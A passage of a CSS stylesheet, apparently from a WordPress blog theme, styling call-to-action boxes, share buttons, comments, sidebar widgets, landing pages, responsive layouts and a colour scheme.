	padding: 30px 45px;

}

.post-cta .cta-post-title {
	padding: 40px 45px;
	text-align: center;
	font-size: 32px;
	margin-bottom: 14px;
	border-bottom: 1px solid #e5e5e5;
}

.post-cta .post-cta-img {
	float: right;
	width: 230px;
	margin: 0 0 20px 30px;
}

.post-cta .post-cta-cont {
	overflow: hidden;
	background: #151D29!important;
	color: #fff!important;
}

.post-cta .post-cta-btn {
	margin: 40px 0 10px;
}

.post-cta .post-cta-btn a {
	background: #E76B38!important;
	color: #fff;
	border-radius: 3px;
	border-bottom: 5px solid rgba(255, 87, 34, 1)!important;
	display: block;
	padding: 10px;
	text-align: center;
	text-decoration: none;
	width: 60%;
	margin: 0 auto 20px;
}

.post-cta .post-cta-btn a:hover {
	background: #81da85;
	border-bottom: 5px solid #5ace5f;
}

.post-cta p {
	margin-bottom: 1em;
}

.post-cta .btn {
	width: 100%;
	display: block;
	border-radius: 3px;
	text-align: center;
	color: #fff;
	padding: 14px 0;
	-webkit-transition: background .3s ease-in-out;
	transition: background .3s ease-in-out;
	background: #2581c4;
}

.post-cta .btn:hover {
	text-decoration: none;
	background: #f24e4f;
}

.post-share {
	padding: 0 45px 30px;
	border-top: 1px solid #e5e5e5;
}

.post-share .post-share-fb {
	margin-bottom: 0;
	padding-top: 40px;
	text-align: center;
}

.post-share .post-share-fb > span {
	margin: 0 auto;
}

.post-share .post-share-title {
	font-size: 20px;
	padding: 10px 0;
	margin-bottom: 0;
	color: #fff;
	background-color: #57585A;
	text-align: center;
	margin-left: -45px;
	margin-right: -45px;
}

.post-share .post-share-list1,
.post-share .post-share-list2,
.post-share .post-share-list3,
.post-share .post-share-list4 {
	overflow: hidden;
	padding: 30px 0;
	margin-left: -2.08%;
}

.post-share .post-share-list1 a,
.post-share .post-share-list2 a,
.post-share .post-share-list3 a,
.post-share .post-share-list4 a {
	text-decoration: none;
	font-family: 'Didact Gothic';
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	display: block;
	border: 1px #eee solid;
	border-radius: 3px;
	padding: 20px 0;
}

.post-share .post-share-list1 a:hover,
.post-share .post-share-list2 a:hover,
.post-share .post-share-list3 a:hover,
.post-share .post-share-list4 a:hover {
	text-decoration: none;
	background: #f7f7f7;
}

.post-share .post-share-list1 li,
.post-share .post-share-list2 li,
.post-share .post-share-list3 li,
.post-share .post-share-list4 li {
	text-align: center;
	float: left;
	margin-left: 2.08%;
}

.post-share .post-share-list1 i,
.post-share .post-share-list1 .big,
.post-share .post-share-list2 i,
.post-share .post-share-list2 .big,
.post-share .post-share-list3 i,
.post-share .post-share-list3 .big,
.post-share .post-share-list4 i,
.post-share .post-share-list4 .big {
	font-size: 2em;
}

.post-share .post-share-list1 li {
	width: 97.92%;
}

.post-share .post-share-list2 li {
	width: 47.92%;
}

.post-share .post-share-list3 li {
	width: 31.25%;
	font-size: .8em;
}

.post-share .post-share-list4 li {
	width: 22.92%;
}

.post-share .post-share-list4 {
	text-align: center;
}

.post-share .post-share-list4 i,
.post-share .post-share-list4 .big {
	display: block;
}

.post-share .post-share-list4 .big {
	font-size: 1.2em;
}

.post-share .post-share-facebook a:hover {
	color: #305097;
}

.post-share .post-share-twitter a:hover {
	color: #00aced;
}

.post-share .post-share-google a:hover {
	color: #db4a39;
}

.post-share .post-share-feedly a:hover {
	color: #2bb24c;
}

.post-sns {
	border-top: none!important;
	padding: 0;
}

.post-sns ul {
	width: 100%;
	overflow: hidden;
	padding: 0;
	margin: 0;
}

.post-sns ul li {
	float: left;
	width: 50%;
	box-sizing: border-box;
	border-right: 1px solid #eee;
	color: #929292;
	font-size: 16px;
	text-align: center;
}

.post-sns ul li.post-sns-twitter a:before {
	content: "\f099";
	font-family: FontAwesome;
	font-size: 24px;
	padding-right: 10px;
}

.post-sns ul li.post-sns-feedly a:before {
	content: "\f09e";
	font-family: FontAwesome;
	font-size: 24px;
	padding-right: 10px;
}

.post-sns ul li:last-child {
	border-right: none;
	padding: -10px 0;
}

.post-sns ul li:hover {
	background-color: #f7f7f7;
	-webkit-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
}

.post-sns ul li.post-sns-twitter:hover {
	color: #00ACED;
}

.post-sns ul li.post-sns-feedly:hover {
	color: #5ACF5F;
}

.post-sns ul li span {
	font-size: 20px;
}

.post-sns ul li a {
	width: 100%;
	display: block;
	color: #929292;
	text-decoration: none;
	padding: 24px 0;
}

.post-sns ul li a:hover {
	-webkit-transition: all ease-in-out .3s;
	transition: all ease-in-out .3s;
}

.post-sns ul li.post-sns-twitter a:hover {
	background-color: #00aced;
	color: #fff;
}

.post-sns ul li.post-sns-feedly a:hover {
	background-color: #5ACF5F;
	color: #fff;
}

.post-footer {
	border-radius: 0 0 3px 3px;
	padding: 40px 64px 0px;
}

.post-footer ul li {
	display: inline-block;
	vertical-align: top;
}

.post-footer ul li a:hover {
	text-decoration: underline;
}

.post-footer .bzb-sns-btn {
	padding: 0 0 64px;
	font-size: 0;
}

.post-footer .bzb-sns-btn li {
	display: inline-block;
	font-size: 16px;
	width: auto;
	vertical-align: top;
}

.post-footer .bzb-sns-btn:after {
	content: '';
	display: block;
	clear: both;
	zoom: 1;
}

.post-footer:after {
	content: '';
	display: block;
	clear: both;
	zoom: 1;
}

.post-footer-list {
	margin: 0 0 40px;
}

.post-footer-list li {
	margin-right: 10px;
}

.post-author {
	border-radius: 3px;
	margin-bottom: 0px;
	padding: 40px 64px;
	border-top: 1px #eee solid;
	border-bottom: 1px #eee solid;
	color: #383838;
}

.post-author .post-author-img {
	width: 80px;
	float: left;
}

.post-author .post-author-img .inner {
	padding: 0;
}

.post-author a {
	color: #2581c4;
}

.post-author .post-author-meta {
	margin-left: 100px;
}

.post-author .post-author-meta h4 {
	margin: 0 40px 10px 0;
	font-weight: bold;
}

div.post-share-fb .fbcomments,
div.post-share-fb .fb_iframe_widget,
div.post-share-fb .fb_iframe_widget[style],
div.post-share-fb .fb_iframe_widget iframe[style],
div.post-share-fb .fbcomments iframe[style] *,
div.post-share-fb .fb_iframe_widget span {
	max-width: 100% !important;
}

/* bzb sns */

.post-header-meta {
	overflow: visible;
}

.post-header-meta:after {
	content: "";
	clear: both;
	display: block;
}

.bzb-sns-btn {
	padding: 0;
	margin: 0;
	font-size: 0;
}

.bzb-sns-btn li {
	display: inline-block;
	vertical-align: top;
	font-size: 16px;
	width: auto;
	margin: 4px;
}

/*
.bzb-sns-btn li.bzb-facebook {
  width: 98px;
}
.bzb-sns-btn li.bzb-facebook span {
  vertical-align: top !important;
}
.bzb-sns-btn li.bzb-twitter {
  width: 93px;
}
.bzb-sns-btn li.bzb-line a, .bzb-sns-btn li.bzb-line img {
  vertical-align: top;
}
*/

.bzb-sns-btn li.bzb-googleplus {
	width: 65px;
}

.bzb-sns-btn li.bzb-pocket {
	width: 86px;
}

.bzb-sns-btn li.bzb-line a img {
	vertical-align: top;
}


.bzb-facebook .fb-like > span {
	vertical-align: top !important;
}

.bzb-twitter {
	width: 92px;
}

.bzb-googleplus {
	width: 80px;
}

.post-header-category {
	float: right;
	width: 300px;
	text-align: right;
	padding: 20px 0 10px;
}

/* comment
---------------------------------------- */

#comments {
	padding: 40px 64px;
}

.comment-list > .comment {
	margin-bottom: 40px;
	border-bottom: 1px #eee solid;
}

.comment-list > .comment > .comment-body {
	padding: 0 20px;
	margin-bottom: 20px;
}

.comment-list .children {
	margin-left: 45px;
}

.comment-list .children .comment-body {
	padding: 20px 30px;
	margin-bottom: 20px;
	background: #f7f7f7;
}

.comment-author {
	float: left;
	vertical-align: top;
	font-size: 12px;
	margin-left: 10px;
}

.comment-author img {
	vertical-align: top;
}

.comment-meta {
	font-size: 12px;
	margin-bottom: 12px;
}

.reply a {
	border-radius: 3px;
	padding: 3px 5px;
	font-size: 12px;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.reply a:before {
	content: ' ';
	font-family: 'FontAwesome';
}

.reply a:hover {
	text-decoration: none;
}

.comment-form-comment label {
	display: none;
}

.comment-form-comment textarea {
	width: 80%;
	margin: 20px 0;
	border-radius: 3px;
}

.form-allowed-tags {
	font-size: 12px;
	margin-bottom: 20px;
	display: none;
}

.comment-meta:after {
	content: ' ';
	display: block;
	clear: both;
}

.comments-title {
	font-size: 24px;
	padding: 20px 0;
	margin-bottom: 30px;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
	overflow: hidden;
	margin: 10px 0;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	width: 15%;
	float: left;
	font-size: 12px;
}

.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
	width: 40%;
	float: left;
	margin-left: 5%;
	border-radius: 3px;
	padding: 5px;
}

.form-submit #submit {
	width: 300px;
	line-height: 40px;
	border: none;
	border-radius: 3px;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.form-submit #submit:hover {
	cursor: pointer;
}

.comment-form-comment textarea {
	width: 95%;
	padding-left: 2%;
	padding-right: 2%;
}

.comment-form {
	overflow: hidden;
}

.comment-form-author,
.comment-form-email {
	width: 49%;
	margin: 0;
}

.comment-form-author label,
.comment-form-author input,
.comment-form-email label,
.comment-form-email input {
	width: 90%;
	float: none;
	margin: 0 0 10px;
}

.comment-form-author {
	float: left;
}

.comment-form-email {
	float: right;
}

/* loop
---------------------------------------- */

.cat-content {
	background: #fff;
	padding: 40px;
	margin-bottom: 30px;
}

.post-loop-wrap article {
	width: 100%;
	margin: 0 0 60px;
}

.post-loop-wrap article p {
	margin-top: 0;
}

.post-loop-wrap .post-thumbnail {
	width: 304px;
	height: 215px;
	margin-left: 20px;
	margin-bottom: 20px;
	float: right;
}

.post-loop-wrap .post-thumbnail img {
	max-width: 100%;
	height: auto;
}

.post-loop-wrap .post-content {
	width: auto;
	padding: 0 64px 42px;
}

.post-loop-wrap .post-footer {
	border-top: 1px #efefef solid;
	padding-top: 10px;
}

.post-loop-wrap .post-footer .bzb-sns-btn {
	padding: 0;
	margin-right: 50px;
	float: left;
}

.post-loop-wrap .post-footer .loop-comment-icon {
	float: right;
}

.post-loop-wrap .post-footer .loop-comment-icon .fa {
	font-size: 18px;
	margin-right: 5px;
}

.post-loop-wrap .post-footer .loop-comment-icon .share {
	display: none;
}

.post-loop-wrap .post-footer .loop-comment-icon .count {
	font-size: 14px;
}

.more-link {
	border: 1px #2581c4 solid;
	padding: 12px 24px;
	line-height: 26px;
	margin-bottom: 64px;
	box-sizing: border-box;
	clear: both;
	color: #2581c4;
	font-size: 14px;
}

.more-link:hover {
	background: #2581c4;
	color: #fff;
	text-decoration: none;
}

/* content-none */

.content-none {
	padding-top: 40px;
}

/* ----------------------------------------
* pagenation
---------------------------------------- */

.pagination {
	margin: 0 0 120px 0;
	padding: 0;
}

.pagination span,
.pagination a {
	display: block;
	float: left;
	margin: 2px 2px 2px 0;
	padding: 12px 18px;
	text-decoration: none;
	width: auto;
	color: #383838;
}

.pagination a:hover {
	background: #eee;
}

.pagination .current {
	padding: 12px 18px;
	background: #eee;
}

/* ----------------------------------------
* side
---------------------------------------- */

.side-widget-area {
	padding: 0;
}

.side-widget {
	margin-bottom: 40px;
	padding-bottom: 40px;
	line-height: 1.6;
	font-size: 14px;
}

.side-widget .side-title {
	margin: 0 0 32px;
	font-size: 15px;
}

.side-widget ul li {
	padding: 16px 0;
	border-bottom: 1px solid #e5e5e5;
}

.side-widget .side-title {
	margin: 0 0 13px;
	font-size: 16px;
}

.side-widget a {
	color: #5e6265;
	text-decoration: none;
}

.side-widget a:hover {
	color: #2581c4;
}

.side-widget.widget_recent_comments a {
	background: none;
}

.side-widget .post-date {
	margin: 0 0 0 36px;
	font-size: 13px;
	color: #999999;
}

#views-2 ul li span {
	margin: 0 0 0 36px;
	font-size: 13px;
	color: #999999;
}

.widget_recent_entries a,
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_views a {
	color: #5e6265;
	text-decoration: none;
	padding-left: 36px;
	display: block;
	background: url('lib/images/icont_arw_lit.png?1418372717') left center no-repeat;
}

.widget_recent_entries a:hover,
.widget_archive a:hover,
.widget_categories a:hover,
.widget_meta a:hover,
.widget_views a:hover {
	color: #2581c4;
	background: url('lib/images/icon_arw_gry.png?1418372717') left center no-repeat;
}

/* comment */

.recentcomments {
	color: #808080;
	font-size: 12px;
}

.recentcomments a {
	color: #383838;
	font-size: 14px;
}

/* 実装中止----------- */

/* calendar */

.widget_calendar {
	border-radius: 3px;
	font-size: 16px;
}

.widget_calendar .side-widget-inner {
	border-radius: 3px;
	padding: 0 20px 20px;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar caption {
	border-radius: 3px 3px 0 0;
	padding: 14px 20px;
	margin: 0 -20px 20px;
	font-size: 18px;
	text-align: center;
}

.widget_calendar a {
	color: #666;
}

.widget_calendar li {
	margin-bottom: 1em;
}

.widget_calendar thead,
.widget_calendar tfoot,
.widget_calendar tbody {
	margin: 0 20px;
}

.widget_calendar th,
.widget_calendar td {
	text-align: center;
}

.widget_calendar tbody a {
	display: block;
}

.widget_calendar tbody a:hover {
	text-decoration: none;
}

/* follow */

#side .share-list-wrap {
	margin: 0 -20px 20px;
	background: #f9f9f9;
	padding: 20px;
}

#side .share-list-wrap .post-share-list1,
#side .share-list-wrap .post-share-list2,
#side .share-list-wrap .post-share-list3,
#side .share-list-wrap .post-share-list4 {
	overflow: hidden;
	margin-left: -1%;
}

#side .share-list-wrap .post-share-list1 li,
#side .share-list-wrap .post-share-list2 li,
#side .share-list-wrap .post-share-list3 li,
#side .share-list-wrap .post-share-list4 li {
	float: left;
	width: 24%;
	margin-left: 1%;
}

#side .share-list-wrap .post-share-list1 li a,
#side .share-list-wrap .post-share-list2 li a,
#side .share-list-wrap .post-share-list3 li a,
#side .share-list-wrap .post-share-list4 li a {
	border-radius: 100%;
	background: #fff;
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	width: 60px;
	height: 60px;
	font-size: 32px;
	color: #5e6265;
}

#side .share-list-wrap .post-share-list1 li a .follow-on,
#side .share-list-wrap .post-share-list1 li a .big,
#side .share-list-wrap .post-share-list2 li a .follow-on,
#side .share-list-wrap .post-share-list2 li a .big,
#side .share-list-wrap .post-share-list3 li a .follow-on,
#side .share-list-wrap .post-share-list3 li a .big,
#side .share-list-wrap .post-share-list4 li a .follow-on,
#side .share-list-wrap .post-share-list4 li a .big {
	display: none;
}

#side .share-list-wrap .post-share-list1 li.post-share-facebook a:hover,
#side .share-list-wrap .post-share-list2 li.post-share-facebook a:hover,
#side .share-list-wrap .post-share-list3 li.post-share-facebook a:hover,
#side .share-list-wrap .post-share-list4 li.post-share-facebook a:hover {
	color: #305097;
}

#side .share-list-wrap .post-share-list1 li.post-share-twitter a:hover,
#side .share-list-wrap .post-share-list2 li.post-share-twitter a:hover,
#side .share-list-wrap .post-share-list3 li.post-share-twitter a:hover,
#side .share-list-wrap .post-share-list4 li.post-share-twitter a:hover {
	color: #00aced;
}

#side .share-list-wrap .post-share-list1 li.post-share-google a:hover,
#side .share-list-wrap .post-share-list2 li.post-share-google a:hover,
#side .share-list-wrap .post-share-list3 li.post-share-google a:hover,
#side .share-list-wrap .post-share-list4 li.post-share-google a:hover {
	color: #db4a39;
}

#side .share-list-wrap .post-share-list1 li.post-share-feedly a:hover,
#side .share-list-wrap .post-share-list2 li.post-share-feedly a:hover,
#side .share-list-wrap .post-share-list3 li.post-share-feedly a:hover,
#side .share-list-wrap .post-share-list4 li.post-share-feedly a:hover {
	color: #2bb24c;
}

/* author */

#side-author {
	overflow: hidden;
	font-size: 12px;
}

#side-author h4 {
	padding: 12px 0;
	margin-bottom: 20px;
	font-size: 16px;
}

#side-author .side-author-img {
	float: left;
	width: 100px;
}

#side-author .side-author-meta {
	float: right;
	width: 180px;
}

/* ----------------------------------------
* footer
---------------------------------------- */

#footer {
	color: #1E252C;
	width: 100%;
	text-align: center;
}

#footer a {
	color: #1E252C;
}

#footer a:hover {
	color: #2581c4;
}

#footer .wrap {
	padding: 30px 0;
}

#footer .post-share {
	padding-right: 0;
	padding-left: 0;
}

.footer-01 {
	background: #fff;
	border-top: 1px #efefef solid;
	font-size: 13px;
}

.footer-01 ul {
	overflow: hidden;
	text-align: left;
}

.footer-01 ul li {
	display: inline-block;
	margin-right: 20px;
}

.footer-02 {
	background: #fff;
	border-top: 1px #efefef solid;
}

.footer-02 .footer-copy {
	text-align: center;
	font-size: 12px;
}

/* ----------------------------------------
* LP
---------------------------------------- */

.single-lp {
	padding: 40px 0;
}

.single-lp .lp-wrap {
	width: 1157px;
	border: 1px solid #efefef;
	margin: 0 auto;
	background: #fff;
	padding: 45px 0;
}

.single-lp .lp-thumbnail {
	border: 1px #ccc solid;
	float: right;
	margin: 0 0 13px 13px;
	border: 1px #ccc solid;
}

.single-lp .lp-thumbnail img {
	vertical-align: top;
}

.single-lp .post-content {
	padding: 0;
	overflow: hidden;
}

.single-lp #lp-header {
	background: #fff;
	padding: 0 56px;
}

.single-lp #lp-header h1 {
	font-size: 32px;
	color: #2581c4;
	padding-bottom: 35px;
	border-bottom: 1px solid #efefef;
}

.single-lp #content {
	padding: 40px 56px;
	overflow: hidden;
}

.single-lp #main {
	width: 100%;
}

.single-lp .main-inner {
	overflow: hidden;
	margin-right: 350px;
}

/* one-column */

.one-column.single-lp #main {
	float: none;
}

.one-column.single-lp .main-inner {
	margin-left: 0;
	margin-right: 0;
}

.one-column.single-lp #side {
	float: none;
	width: 100%;
	margin-left: 0;
	margin-right: 0;
}

.single-lp #side {
	width: 320px;
	margin-left: -320px;
}

.single-lp.right-content #side {
	width: 320px;
	margin-left: -100%;
}

.single-lp.right-content .main-inner {
	margin-left: 350px;
	margin-right: 0;
}

.single-lp .post-footer {
	padding: 20px 0;
}

.single-lp .lp-form {
	background: #494c4e;
	color: #fff;
	padding: 30px;
	width: 100%;
	max-width: 500px;
	margin-left: auto;
	margin-right: auto;
}

.single-lp .lp-form h3 {
	font-weight: bold;
	font-size: 18px;
	margin-bottom: 12px;
}

.single-lp .lp-form input[type=text],
.single-lp .lp-form input[type=email] {
	width: 90%;
	padding: 10px 5%;
	border: none;
}

.single-lp .lp-form input[type=submit],
.single-lp .lp-form button {
	width: 100%;
	padding: 10px 0;
	background: #5ace5f;
	color: #fff;
	border-bottom: 5px solid #38bd3e;
	-webkit-transition: all ease-in-out 0.3s;
	transition: all ease-in-out 0.3s;
	border-radius: 3px;
}

.single-lp .lp-form input[type=submit]:hover,
.single-lp .lp-form button:hover {
	background: #6ed472;
}

.single-lp .lp-form dl {
	margin-bottom: 13px;
}

/* ----------------------------------------
* レスポンシブ
---------------------------------------- */

#header-menu-tog {
	display: none;
}

@media screen and (max-width: 1200px) {
	.single-lp .lp-wrap {
		width: auto;
		margin: 0 36px;
	}
	.single-lp .main-inner {
		margin-right: 350px;
	}
}

@media screen and (max-width: 991px) {
	/* tablet */
	.sp-hide {
		display: none !important;
	}

	.sp-show {
		display: block !important;
	}

	#main .post-sns {
		
	}
	#main .post-share-title {
		margin: 0 -20px !important;
	}

	.single-lp #lp-header {
		padding-left: 24px;
		padding-right: 24px;
	}
	.single-lp #lp-header .lp-title {
		padding: 0;
		margin: 0;
		font-size: 21px;
	}
	.single-lp #content {
		padding: 20px;
	}
	.single-lp .lp-wrap {
		padding: 24px 0;
		width: auto;
		margin: 0 24px;
	}
	.single-lp .lp-wrap input[type=text] {
		width: 100%;
	}
	.single-lp .lp-wrap input[type=submit] {
		margin-top: 30px;
	}
	.single-lp .post-content {
		padding: 0 !important;
	}
	.single-lp #side {
		margin-left: 0;
		width: 100%;
	}
	.single-lp #side dl,
	.single-lp #side dt,
	.single-lp #side dd {
		width: 100%;
		margin: 0 0 20px;
		padding: 0;
	}
	.single-lp #side dt {
		margin-bottom: 8px;
	}

	.alignleft,
	.alignright {
		float: none !important;
		margin-left: auto !important;
		margin-right: auto !important;
	}

	img {
		max-width: 100%;
		height: auto;
	}

	/* header */
	#header {
		padding: 36px 0 32px !important;
	}
	#header .wrap {
		padding: 0;
	}
	#header #logo img {
		vertical-align: top;
	}
	#header #header-primary-nav {
		display: none;
	}

	#header-menu-tog {
		display: block;
		float: right;
		font-size: 24px;
	}

	#gnav {
		display: none;
	}
	#gnav.active {
		display: block;
	}

	#gnav {
		margin: 20px 2%;
		border: 1px solid #cccccc;
		padding: 10px;
	}
	#gnav .wrap {
		margin: 0;
	}
	#gnav ul li {
		float: none;
		position: relative;
		margin-right: 0;
		margin-bottom: 1px;
		padding: 0;
	}
	#gnav ul li.current-menu-item a {
		border-top: none;
		background: #f7f7f7;
	}
	#gnav ul li a {
		display: block;
		border-top: none;
		padding: 12px 8px;
		color: #2B2D2D;
		background: #fff;
		text-decoration: none;
		-webkit-transition: background .3s ease-in-out;
		transition: background .3s ease-in-out;
		border-bottom: 1px #e5e5e5 solid;
	}
	#gnav ul li a:hover {
		color: #2B2D2D;
		border-top: none;
	}
	#gnav ul li a:hover .sub-menu {
		display: block;
	}
	#gnav ul li .sub-menu {
		display: block;
		position: relative;
		width: auto;
		margin-left: 20px;
		background: #fff;
		border: none;
		border-bottom: none;
	}
	#gnav ul li .sub-menu li {
		float: none;
		margin-right: 0;
	}
	#gnav ul li .sub-menu li:list-child {
		border-bottom: none;
	}
	#gnav ul li .sub-menu li a {
		color: #2581c4;
		background: #fff;
		padding: 10px 15px;
		border-bottom: 1px #e5e5e5 solid;
	}
	#gnav ul li .sub-menu li a:hover {
		background: #fafafa;
		color: #2581c4;
		box-shadow: 0;
	}
	#gnav ul li .sub-menu .sub-menu {
		left: auto;
		top: auto;
	}

	/* loop */
	.cat-content {
		padding: 20px;
	}

	.post-loop-wrap .post-thumbnail {
		height: 215px;
		float: none;
		margin-left: 0;
		margin-right: 0;
		text-align: center;
	}
	.post-loop-wrap .post-thumbnail img {
		max-width: 100%;
		height: auto;
		margin: 0 auto;
	}
	.post-loop-wrap .post-title {
		margin-bottom: 0;
	}
	.post-loop-wrap .post-content {
		padding: 0 40px;
	}
	.post-loop-wrap .post-footer {
		display: none;
	}

	/* comment */
	.comment-form-author,
	.comment-form-email {
		float: none;
		width: auto;
	}

	/* padding */
	.post-header {
		padding: 42px 20px 20px;
	}

	.cta-post-title,
	.post-cta,
	.post-cta-inner,
	.post-share,
	.post-author,
	article.page .post-header {
		padding: 20px !important;
	}
	.post-content{
		padding: 20px ;
	}

	.post-thumbnail,
	.post-cta-img {
		margin-left: 0;
		margin-right: 0;
		float: none;
	}

	.post-footer {
		padding: 0 20px;
	}

	.more-link {
		display: block;
		width: 100%;
		text-align: center;
		margin-bottom: 24px;
	}

	/* tablet end */
}

@media screen and (max-width: 767px) {
	/* phone */
	.post-content h2 {
		font-size: 22px;
		margin-top: 56px;
	}
	.post-content h3 {
		font-size: 20px;
		margin-top: 56px;
	}
	.post-content h4 {
		font-size: 18px;
	}
	.post-content table {
		overflow-x: auto;
		width: 100%;
		-webkit-overflow-scrolling: touch;
		display: block;
		white-space: nowrap;
	}
	#main .post-share .post-sns {
		margin: 0 -20px -20px;
	}
	#main .post-share .post-sns ul li {
		width: auto;
		float: none;
		border-right: none;
		border-bottom: 1px solid #eee;
	}
	#main .post-share .post-sns ul li a {
		padding: 16px 0;
		font-size: 16px;
	}
	#main .post-share .post-sns ul li a span {
		font-size: 16px;
	}
	#main .post-share .post-sns ul li a:before {
		font-size: 18px;
	}
	#main #comments {
		padding: 20px;
	}
	#main .post-author {
		padding: 20px;
	}
	#main .post-author .post-author-img {
		float: none;
	}
	#main .post-author .post-author-meta {
		padding: 0;
		margin: 10px 0 0;
	}

	.post-cta .post-cta-img {
		width: 100%;
		margin: 0 auto 30px;
		float: none;
	}
	.post-cta .post-cta-btn {
		margin: 24px 0 10px;
	}
	.post-cta .post-cta-btn a {
		width: 100%;
		box-sizing: border-box;
	}

	.post-footer {
		padding: 0 20px !important;
	}

	#main .post-cta .cta-post-title {
		font-size: 24px !important;
		padding: 0 0 20px !important;
	}

	/* phone end */
}

/* ----------------------------------------
* カラースキーム 01
---------------------------------------- */

body.color01 {}

body.color01 body {
	background: #fafafa;
	color: #494D50;
}

body.color01 a {
	color: #1ABB9A;
}

body.color01 form input[type="submit"],
body.color01 form button {
	background: #1ABB9A;
}

body.color01 #header {
	background: #fff;
	border-bottom: 1px solid #ededed;
}

body.color01 #header #logo a {
	color: #494D50;
}

body.color01 #header #header-sns li a {
	color: #ccc;
}

body.color01 #header #header-sns li a:hover {
	color: #34465C;
}

body.color01 #gnav {
	background: #fff;
	border-top: 1px #ededed solid;
	border-bottom: 1px #ededed solid;
}

body.color01 #gnav li.current-menu-item a {
	border-top: 1px #1ABB9A solid;
}

body.color01 #gnav li a {
	border-top: 1px #ededed solid;
	color: #2B2D2D;
	background: #fff;
}

body.color01 #gnav li a:hover {
	color: #2B2D2D;
	border-top: 1px #1ABB9A solid;
}

body.color01 #gnav li .sub-menu li a {
	background: #2b2b2b;
	color: #fff;
	border: none;
}

body.color01 #gnav li .sub-menu li a:hover {
	background: #373B3B;
	color: #fff;
}

body.color01 #content .wp-caption {
	border: 1px solid #ededed;
}

body.color01 .cat-content,
body.color01 article.post,
body.color01 article.page,
body.color01 article.wp101,
body.color01 article.seo101 {
	background: #fff;
	border: 1px #e5e5e5 solid;
}

body.color01 .post-title a {
	color: #494D50;
}

body.color01 .post-title a:hover {
	color: #1ABB9A;
}

body.color01 .post-meta {
}

body.color01 .post-meta li {
	background: #fff;
}

body.color01 .post-content hr {
	border-bottom: 1px solid #ededed;
}

body.color01 .post-content h2 {
	border-bottom: 1px solid #ededed;
}

body.color01 .post-content h3 {
	border-left: 5px solid #e5e5e5;
}

body.color01 .post-content blockquote {
	border: 1px #e5e5e5 solid;
}

body.color01 .post-content blockquote:before {
	color: #e7e7e7;
}

body.color01 .post-content blockquote cite {
	color: #808080;
}

body.color01 .post-content table {
	border: 1px #ddd solid;
}

body.color01 .post-content table th,
body.color01 .post-content table td {
	border: #ddd solid 1px;
}

body.color01 .post-content table th {
	color: #fff;
}

body.color01 .post-content table thead th {
	background: #5e6265;
}

body.color01 .post-content table tbody th {
	background: #919598;
}

body.color01 .post-content table.table-line table,
body.color01 .post-content table.table-line th,
body.color01 .post-content table.table-line td {
	border-color: #fff;
}

body.color01 .post-content table.table-line th {
	background: transparent;
	color: #494D50;
}

body.color01 .post-content table.table-line thead th {
	background: #5e6265;
	color: #fff;
}

body.color01 .post-content table.table-line tr {
	background: #eee;
}

body.color01 .post-content table.table-line tr:nth-child(2n + 1) {
	background: #ddd;
}

body.color01 .post-cta {
	background: #f5f5f5;
	color: #494D50;
	border-top: 3px solid #5e6265;
}

body.color01 .post-cta .cta-post-title {
	border-bottom: 1px solid #e5e5e5;
}

body.color01 .post-cta .post-cta-btn a {
	background: #5ace5f;
	color: #fff;
	border-bottom: 5px solid #38bd3e;
}

body.color01 .post-cta .post-cta-btn a:hover {
	background: #81da85;
	border-bottom: 5px solid #5ace5f;
}

body.color01 .post-cta .btn {
	color: #fff;
	background: #1ABB9A;
}

body.color01 .post-cta .btn:hover {
	background: #BB2C46;
}

body.color01 .post-share {
	border-top: 1px solid #e5e5e5;
}

body.color01 .post-share .post-share-title {
	color: #fff;
	background-color: #57585A;
}

body.color01 .post-share .post-share-list1 a,
body.color01 .post-share .post-share-list2 a,
body.color01 .post-share .post-share-list3 a,
body.color01 .post-share .post-share-list4 a {
	border: 1px #eee solid;
}

body.color01 .post-share .post-share-list1 a:hover,
body.color01 .post-share .post-share-list2 a:hover,
body.color01 .post-share .post-share-list3 a:hover,
body.color01 .post-share .post-share-list4 a:hover {
	text-decoration: none;
	background: #f7f7f7;
}

body.color01 .post-share .post-share-facebook a:hover {
	color: #305097;
}

body.color01 .post-share .post-share-twitter a:hover {
	color: #00aced;
}

body.color01 .post-share .post-share-google a:hover {
	color: #db4a39;
}

body.color01 .post-share .post-share-feedly a:hover {
	color: #2bb24c;
}

body.color01 .post-sns {
	border-top: 1px #eee solid;
}

body.color01 .post-sns ul li {
	border-right: 1px solid #eee;
	color: #929292;
}

body.color01 .post-sns ul li:hover {
	background-color: #f7f7f7;
}

body.color01 .post-sns ul li.post-sns-twitter:hover {
	color: #00ACED;
}

body.color01 .post-sns ul li.post-sns-feedly:hover {
	color: #5ACF5F;
}

body.color01 .post-sns ul li a {
	color: #929292;
}

body.color01 .post-sns ul li.post-sns-twitter a:hover {
	background-color: #00aced;
	color: #fff;
}

body.color01 .post-sns ul li.post-sns-feedly a:hover {
	background-color: #5ACF5F;
	color: #fff;
}

body.color01 .post-author {
	border-top: 1px #eee solid;
	border-bottom: 1px #eee solid;
	color: #494D50;
}

body.color01 .post-author a {
	color: #1ABB9A;
}

body.color01 .comment-list > .comment {
	border-bottom: 1px #eee solid;
}

body.color01 .comment-list .children .comment-body {
	background: #f7f7f7;
}

body.color01 .post-loop-wrap .post-footer {
	border-top: 1px #ededed solid;
}

body.color01 .more-link {
	border: 1px #1ABB9A solid;
	color: #1ABB9A;
}

body.color01 .more-link:hover {
	background: #1ABB9A;
	color: #fff;
}

body.color01 .pagination span,
body.color01 .pagination a {
	color: #494D50;
}

body.color01 .pagination a:hover {
	background: #eee;
}

body.color01 .pagination .current {
	background: #eee;
}

body.color01 .side-widget ul li {
	border-bottom: 1px solid #e5e5e5;
}

body.color01 .side-widget a {
	color: #5e6265;
}

body.color01 .side-widget a:hover {
	color: #1ABB9A;
}

body.color01 .side-widget .post-date {
	color: #999999;
}

body.color01 #views-2 ul li span {
	color: #999999;
}

body.color01 .widget_recent_entries a,
body.color01 .widget_archive a,
body.color01 .widget_categories a,
body.color01 .widget_meta a {
	color: #5e6265;
	background: url('lib/images/icont_arw_lit.png?1418372717') left center no-repeat;
}

